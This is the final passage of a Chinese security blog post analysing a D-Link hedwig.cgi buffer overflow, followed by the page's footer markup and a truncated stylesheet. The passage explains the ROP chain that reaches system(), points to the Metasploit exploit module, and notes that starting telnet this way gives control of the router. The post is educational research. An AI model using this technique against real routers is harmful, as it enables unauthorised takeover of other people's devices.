<p>所以这里明确了溢出内容如何布置。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006189987695.jpg" alt=""></p>
<p>从执行顺序来说，saved ra执行引发了saved s5的执行，最后将设置好的命令行参数填入其中转入saved s0-真正的system函数地址进行执行。</p>
<p>查看msf的exp，地址为<a href="https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/linux/http/dlink_hedwig_cgi_bof.rb" target="_blank" rel="external">https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/linux/http/dlink_hedwig_cgi_bof.rb</a>,其构造的rop及由于未开启的随机地址分布而使用的硬编码与分析一致（可看peda插件的checksec命令结果）。<br><img src="/2017/09/27/路由器固件安全分析技术-二/15006141269345.jpg" alt=""><br><img src="/2017/09/27/路由器固件安全分析技术-二/15006141799661.jpg" alt=""></p>
<p>当能够通过system执行了telnet命令，那么便能够直接控制路由器了。</p>
<h1 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h1><p>揭秘家用路由器0day漏洞挖掘技术——吴少华<br>详细的路由器漏洞分析环境搭建教程——伐秦<br>Reported Vulnerability - D-Link routers authenticate administrative access using specific User-Agent string</p>

      
    </div>
    <footer class="entry-meta entry-footer">
      
      
      

      
    </footer>
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2017/09/27/Awesome-IoT-Hacks/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption">上一篇</strong>
      <div class="article-nav-title">
        
          Awesome IoT Hacks
        
      </div>
    </a>
  
  
    <a href="/2017/09/27/路由器固件安全分析技术-一/" id="article-nav-older" class="article-nav-link-wrap">
      <strong class="article-nav-caption">下一篇</strong>
      <div class="article-nav-title">路由器固件安全分析技术(一)</div>
    </a>
  
</nav>

  
</article>

<!-- Table of Contents -->
</section>
        
      </div>
      <footer id="footer" class="site-footer">
  

  <div class="clearfix container">
      <div class="site-info">
	      &copy; 2017 物联网安全技术研究 All Rights Reserved.
          
            <span id="busuanzi_container_site_uv">
              本站访客数<span id="busuanzi_value_site_uv"></span>人次  
              本站总访问量<span id="busuanzi_value_site_pv"></span>次
            </span>
          
      </div>
      <div class="site-credit">
        Theme by <a href="https://github.com/iTimeTraveler/hexo-theme-hiero" target="_blank">hiero</a>
      </div>
  </div>
</footer>


<!-- min height -->

<script>
    var contentdiv = document.getElementById("content");

    contentdiv.style.minHeight = document.body.offsetHeight - document.getElementById("allheader").offsetHeight - document.getElementById("footer").offsetHeight + "px";
</script>
    </div>
    <!-- <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">主页</a>
  
    <a href="/books" class="mobile-nav-link">书籍</a>
  
    <a href="/tools" class="mobile-nav-link">工具</a>
  
    <a href="/about" class="mobile-nav-link">关于</a>
  
</nav> -->
    

<!-- mathjax config similar to math.stackexchange -->

<script type="text/x-mathjax-config">
  MathJax.Hub.Config({
    tex2jax: {
      inlineMath: [ ['$','$'], ["\\(","\\)"] ],
      processEscapes: true
    }
  });
</script>

<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
      }
    });
</script>

<script type="text/x-mathjax-config">
    MathJax.Hub.Queue(function() {
        var all = MathJax.Hub.getAllJax(), i;
        for(i=0; i < all.length; i += 1) {
            all[i].SourceElement().parentNode.className += ' has-jax';
        }
    });
</script>

<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/scripts.js"></script>
<script src="/js/bootstrap.js"></script>
<script src="/js/main.js"></script>







  <div style="display: none;">
    <script src="https://s95.cnzz.com/z_stat.php?id=1260716016&web_id=1260716016" language="JavaScript"></script>
  </div>



	<script async src="//dn-lbstatics.qbox.me/busuanzi/2.3/busuanzi.pure.mini.js">
	</script>






  </div>

  <a id="rocket" href="#top" class=""></a>
  <script type="text/javascript" src="/js/totop.js" async=""></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://iot.sec-wiki.com/css/style.css
body_size: 6169
content:
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@font-face {
  font-family: "微软雅黑";
  font-style: normal;
  font-weight: normal;
  src: url("fonts/fontawesome-webfont.eot?v=#4.0.3");
  src: url("fonts/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("fonts/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
}
html,
body {
  height: 100%;
}
body {
  background: #fff;
  font: 14px Arial, Helvetica, sans-serif, "Hiragino Sans GB", "Hiragino Sans GB W3", Microsoft JhengHei;
  -webkit-text-size-adjust: 100%;
  text-rendering: optimizelegibility;
}
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  color: #16171b;
}
#rocket {
  position: fixed;
  right: 50px;
  bottom: 50px;
  display: block;
  visibility: hidden;
  width: 26px;
  height: 48px;
  background: url("images/rocket.png") no-repeat 50% 0;
  opacity: 0;
  -webkit-transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), -webkit-transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  -moz-transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), -moz-transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  -webkit-transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), -webkit-transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  -moz-transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), -moz-transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  -ms-transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), -ms-transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
  transition: visibility 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), opacity 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335), transform 0.6s cubic-bezier(0.6, 0.04, 0.98, 0.335);
}
@media screen and (max-width: 479px) {
  #rocket {
    right: 12px;
    bottom: 20px;
  }
}
#rocket #rocket i {
  display: block;
  margin-top: 48px;
  height: 14px;
  background: url("images/rocket.png") no-repeat 50% -48px;
  opacity: 0.5;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
#rocket:hover {
  background-position: 50% -62px;
}
#rocket:hover i {
  background-position: 50% 100%;
  -webkit-animation: flaming 0.7s infinite;
  -moz-animation: flaming 0.7s infinite;
  -webkit-animation: flaming 0.7s infinite;
  -moz-animation: flaming 0.7s infinite;
  -ms-animation: flaming 0.7s infinite;
  animation: flaming 0.7s infinite;
}
#rocket.show {
  visibility: visible;
  opacity: 1;
}
#rocket.launch {
  background-position: 50% -62px;
  opacity: 0;
  -webkit-transform: translateY(-500px);
  -moz-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  -webkit-transform: translateY(-500px);
  -moz-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  transform: translateY(-500px);
  pointer-events: none;
}
#rocket.launch i {
  background-position: 50% 100%;
  -webkit-transform: scale(1.4, 3.2);
  -moz-transform: scale(1.4, 3.2);
  -webkit-transform: scale(1.4, 3.2);
  -moz-transform: scale(1.4, 3.2);
  -ms-transform: scale(1.4, 3.2);
  transform: scale(1.4, 3.2);
}
.outer {
  max-width: 1040px;
  margin: 40px auto;
  padding: 0 20px;
}
.outer:before,
.outer:after {
  content: "";
  display: table;
}
.outer:after {
  clear: both;
}
.inner {
  display: inline;
  float: left;
  width: 98.0392156862745%;
  margin: 0 0.980392156862745%;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
#container {
  position: relative;
}
.mobile-nav-on {
  overflow: hidden;
}
#wrap {
  width: 100%;
  top: 0;
  left: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  z-index: 1;
  background: #fff;
}
.mobile-nav-on #wrap {
  left: 280px;
}
@media screen and (min-width: 768px) {
  #main {
    display: inline;
    float: left;
    width: 64.70588235294117%;
    margin: 0 0.980392156862745%;
  }
}
.archive-year,
.archive-tag,
.archive-category,
.widget-title {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  margin-bottom: 1em;
  margin-left: 5px;
  line-height: 1em;
  font-weight: bold;
}
.article-inner {
  background: #fff;
  border: 1px solid #eef1f8;
  border-radius: 3px;
}
.article-inner-night {
  background: #1d1e1f;
}
.article-entry h1,
.widget h1 {
  font-size: 25px;
}
.article-entry h2,
.widget h2 {
  font-size: 23px;
}
.article-entry h3,
.widget h3 {
  font-size: 20px;
}
.article-entry h4,
.widget h4 {
  font-size: 17px;
}
.article-entry h5,
.widget h5 {
  font-size: 1em;
}
.article-entry h6,
.widget h6 {
  font-size: 1em;
  color: #999;
}
.article-entry hr,
.widget hr {
  border: 1px dashed #eef1f8;
}
.article-entry strong,
.widget strong {
  font-weight: bold;
}
.article-entry em,
.widget em,
.article-entry cite,
.widget cite {
  font-style: italic;
}
.article-entry sup,
.widget sup,
.article-entry sub,
.widget sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.article-entry sup,
.widget sup {
  top: -0.5em;
}
.article-entry sub,
.widget sub {
  bottom: -0.2em;
}
.article-entry small,
.widget small {
  font-size: 0.85em;
}
.article-entry acronym,
.widget acronym,
.article-entry abbr,
.widget abbr {
  border-bottom: 1px dotted;
}
.article-entry ul,
.widget ul,
.article-entry ol,
.widget ol,
.article-entry dl,
.widget dl {
  margin: 0 20px;
  line-height: 1.6em;
}
.article-entry ul ul,
.widget ul ul,
.article-entry ol ul,
.widget ol ul,
.article-entry ul ol,
.widget ul ol,
.article-entry ol ol,
.widget ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.article-entry ul,
.widget ul {
  list-style: circle;
}
.article-entry ol,
.widget ol {
  list-style: decimal;
}
.article-entry dt,
.widget dt {
  font-weight: bold;
}
.article {
  color: #555;
  margin: 0 0 40px 0;
}
@media screen and (max-width: 479px) {
  .article {
    width: 100% !important;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .article {
    width: 100% !important;
  }
}
.article-inner {
  overflow: hidden;
  border: 0px solid #eef1f8;
}
.article-inner-night {
  overflow: hidden;
  border: 0px solid #eef1f8;
}
.article-meta {
  margin: 7px 0 20px;
  color: #999;
  font-size: 0.9em;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-date {
  color: #999;
  text-align: center;
  font-weight: normal;
}
.article-date:hover {
  color: #ff2828;
}
.article-category {
  text-align: center;
  line-height: 1em;
  color: #ccc;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-category-link {
  display: inline;
  margin: 0;
  font-weight: normal;
}
.ico-folder:before {
  font-family: "FontAwesome";
  content: "\f07c";
  color: #333;
}
.article-category-link:hover {
  color: #ff2828;
}
.article-header h1 {
  margin: 0 0 3px 0;
  font-size: 20px;
  line-height: 1.2;
}
.article-header h1 a {
  color: #404040;
  text-decoration: none;
}
.article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  line-height: 1.1em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
a.article-title:hover {
  color: #ff2828;
  text-decoration: none;
}
.article-entry {
  color: #333;
  padding: 0;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  line-height: 1.6em;
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: bold;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.1em;
  margin: 1.1em 0;
}
.article-entry a {
  color: color-link;
  text-decoration: none;
}
.article-entry a:hover {
  color: #ff2828;
  text-decoration: none;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: bold;
  border-bottom: 3px solid #eef1f8;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #eef1f8;
  padding: 10px 0;
}
.article-entry blockquote {
  padding: 0.1px 20px;
  font-size: 1.1em;
  margin: 1.4em 0px;
  border-left: 0;
  background: #f3f5f9;
}
.article-entry blockquote:before {
  float: left;
  font-family: "FontAwesome";
  content: "\f10d";
  margin-left: -0.8em;
}
.article-entry blockquote:after {
  float: right;
  font-family: "FontAwesome";
  content: "\f10e";
  margin-right: -0.8em;
  margin-top: -1.5em;
}
.article-entry blockquote p {
  font-size: 14px;
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: -apple-system, "Arial", BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  background: transparent;
  border-left: 0px;
  padding: 10px 25px;
  margin: 18px 0;
  font-style: italic;
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote p {
  font-family: Georgia, Microsoft JhengHei, "sans serif";
  font-size: 19px;
}
.article-entry .pullquote:before {
  float: left;
  font-family: "FontAwesome";
  content: "\f10d";
  margin-left: -0.5em;
}
.article-entry .pullquote:after {
  float: right;
  font-family: "FontAwesome";
  content: "\f10e";
  margin-right: -0.5em;
  margin-top: -1em;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link {
  text-align: center;
}
.article-more-link a {
  color: #ff2828;
  display: inline-block;
  font-size: 0.9em;
  line-height: 1em;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.article-more-link a:hover {
  color: #333;
  text-decoration: none;
}
.article-footer {
  font-size: 0.85em;
  line-height: 1.6em;
  border-top: 1px solid #e6e6e6;
  padding-top: 1.6em;
  margin: 0 20px 20px;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #999;
  text-decoration: none;
}
.article-footer a:hover {
  color: #333;
}
.article-tag-list {
  display: inline-block;
  margin: 0;
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 0px;
}
.ico-tags:before {
  font-family: "FontAwesome";
  content: "\f02c";
  color: #333;
  margin-left: 20px !important;
}
.article-tag-list-item {
  display: inline-block;
  margin-right: 8px;
}
.article-comment-link {
  float: right;
}
.article-comment-link:before {
  content: "\f075";
  font-family: FontAwesome;
  padding-right: 8px;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-link:before {
  content: "\f064";
  font-family: FontAwesome;
  padding-right: 6px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  #article-nav {
    margin: 50px 0;
  }
  #article-nav:before {
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -4px;
    margin-left: -4px;
    content: "";
    border-radius: 50%;
    background: #eef1f8;
    -webkit-box-shadow: 0 1px 2px #fff;
    box-shadow: 0 1px 2px #fff;
  }
}
.article-nav-link-wrap {
  text-decoration: none;
  color: #999;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 50px;
  text-align: center;
  display: block;
}
.article-nav-link-wrap:hover {
  color: #333;
}
@media screen and (min-width: 768px) {
  .article-nav-link-wrap {
    width: 50%;
    margin-top: 0;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-newer {
    float: left;
    text-align: right;
    padding-right: 20px;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-older {
    float: right;
    text-align: left;
    padding-left: 20px;
  }
}
.article-nav-caption {
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #eef1f8;
  line-height: 1em;
  font-weight: bold;
}
#article-nav-newer .article-nav-caption {
  margin-right: -2px;
}
.article-nav-title {
  font-size: 0.85em;
  line-height: 1.6em;
  margin-top: 0.5em;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px -apple-system, "Arial", BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  padding: 0 15px;
  color: #333;
  outline: none;
  border: 1px solid #eef1f8;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #fff;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-google {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-google:before {
  font-size: 20px;
  font-family: FontAwesome;
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -10px;
  margin-left: -10px;
  text-align: center;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-google:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: color-twitter;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: color-facebook;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: color-pinterest;
}
.article-share-google:before {
  content: "\f0d5";
}
.article-share-google:hover {
  background: color-google;
}
.article-gallery {
  background: transparent;
  position: relative;
  margin-bottom: 40px;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
.toc-article {
  position: absolute;
  border-left: rgba(88,88,88,0.1) 1px solid;
  padding: 1em 1em 0 1em;
  margin-left: 1em;
}
.toc-title {
  font-size: 120%;
}
.toc-title:before {
  font-family: "FontAwesome";
  content: "\f0ca";
  margin-right: 0.5em;
}
#toc {
  width: inherit;
  line-height: 1em;
  font-size: 0.9em;
  float: left;
  overflow: hidden;
}
@media screen and (max-width: 479px) {
  #toc {
    display: none;
  }
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  #toc {
    display: none;
  }
}
.toc-fixed {
  position: fixed;
  top: 30px;
  margin-top: 0;
  max-height: 81%;
  overflow: hidden;
  z-index: 1;
}
.nav {
  padding: 0;
  margin: 1em;
  line-height: 1.8em;
}
.nav li a:hover,
.nav list-style-type none a:hover {
  background-color: transparent !important;
}
.nav .active > a {
  color: #ff2828;
}
.nav-link {
  font-family: "futura-pt", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", Microsoft JhengHei, WenQuanYi Micro Hei, "Microsoft YaHei", sans-serif;
  color: color-link;
  padding: 1px !important;
}
.nav-link:hover {
  color: #ff2828;
}
.nav-child {
  margin-left: 1em;
}
#comments {
  padding: 20px;
  margin: 50px 0;
}
#comments a {
  color: color-link;
}
.archives-wrap {
  margin: 50px 0;
}
.archives {
  margin-left: 2em;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  margin-bottom: 1em;
}
.archive-year-wrap h1 {
  font-size: 1.5em;
}
.archive-year {
  color: #16171b;
}
.archive-year:before {
  font-family: "FontAwesome";
  content: "\f273";
  margin-right: 0.2em;
}
.archives-tags-wrap blockquote {
  padding: 1em;
  margin: 1em 0 0 0;
  font-size: 1.2em;
  font-weight: bold;
  color: #16171b;
  text-align: center;
  border-left: 0px solid #ff2828;
  background: rgba(208,211,248,0.15);
}
.archives-tags-wrap blockquote a {
  color: #16171b;
  margin: 0.2em;
}
.archives-tags-wrap blockquote a:hover {
  color: #ff2828;
}
.archive-tag {
  text-transform: none;
  color: #16171b;
}
.archive-tag:before {
  font-family: "FontAwesome";
  content: "\f02c";
  margin-right: 0.2em;
}
.archives-category-wrap {
  margin: 1em 0;
}
.archives-category-wrap blockquote {
  padding: 1em;
  font-size: 1.1em;
  font-weight: bold;
  line-height: 1.7em;
  color: #ff2828;
  text-align: left;
  border-left: 0px solid #ff2828;
  background: rgba(208,211,248,0.15);
}
.archives-category-wrap blockquote a {
  color: #16171b;
  margin: 0.2em;
}
.archives-category-wrap blockquote a:hover {
  color: #ff2828;
}
.archives-category-wrap blockquote a:before {
  font-family: "FontAwesome";
  content: "\f0da";
  margin-right: 0.5em;
}
.archives-category-wrap blockquote .category-list-child {
  padding-left: 2em;
}
.archive-category {
  text-transform: none;
  color: #16171b;
}
.archive-category:before {
  font-family: "FontAwesome";
  content: "\f07c";
  margin-right: 0.3em;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .archives {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
@media screen and (min-width: 768px) {
  .archives {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
.archive-article {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  overflow: hidden;
  break-inside: avoid-column;
}
.archive-article-inner {
  padding: 0px;
  margin-bottom: 0px;
}
.archive-article-title {
  font-size: 1.2em;
  text-decoration: none;
  color: #333;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
  border-left: 1px solid #16171b;
  padding-left: 15px;
}
.archive-article-title:hover {
  color: #ff2828;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  min-width: 85px;
  float: left;
  color: #999;
  text-decoration: none;
  line-height: 1.6em;
  margin-right: 15px;
  display: block;
  font-size: 1.1em;
  font-family: "futura-pt", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", Microsoft JhengHei, WenQuanYi Micro Hei, "Microsoft YaHei", sans-serif;
}
.archive-article-date:hover {
  color: #ff2828;
}
#page-nav {
  margin: 50px auto;
  background: #fff;
  border: 1px solid #eef1f8;
  border-radius: 3px;
  text-align: center;
  color: #999;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav a,
#page-nav span {
  padding: 10px 20px;
  line-height: 1;
}
#page-nav a {
  color: #999;
  text-decoration: none;
}
#page-nav a:hover {
  background: #ff2828;
  color: #fff;
}
#page-nav .prev {
  color: #fff;
  background: #16171b;
  float: left;
}
#page-nav .prev:before {
  font-family: "FontAwesome";
  content: "\f053";
  margin-right: 0.5em;
}
#page-nav .next {
  color: #fff;
  background: #16171b;
  float: right;
}
#page-nav .next:after {
  font-family: "FontAwesome";
  content: "\f054";
  margin-left: 0.5em;
}
#page-nav .page-number {
  display: inline-block;
}
@media screen and (max-width: 479px) {
  #page-nav .page-number {
    display: none;
  }
}
#page-nav .current {
  color: #333;
  font-weight: bold;
}
#page-nav .space {
  color: #eef1f8;
}
.article-entry pre,
.article-entry .highlight {
  background: #f8f8f8;
  margin: 0 0px;
  padding: 15px 20px;
  border-style: solid;
  border-color: #eef1f8;
  border-width: 1px 0;
  overflow: auto;
  color: $highlight-foreground;
  line-height: 22.400000000000002px;
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry code {
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: rgba(208,211,248,0.2);
  color: #333;
  padding: 0 0.3em;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
.article-entry .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: $highlight-comment;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .line {
  height: 22.400000000000002px;
}
.article-entry .highlight .line.marked {
  background: $highlight-selection;
}
.article-entry .gist {
  margin: 0 -20px;
  border-style: solid;
  border-color: #eef1f8;
  border-width: 1px 0;
  background: #f8f8f8;
  padding: 15px 20px 15px 0;
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  background: #f8f8f8;
  color: $highlight-comment;
  font: 0.85em -apple-system, "Arial", BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 20px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: color-link;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment,
pre .title {
  color: $highlight-comment;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
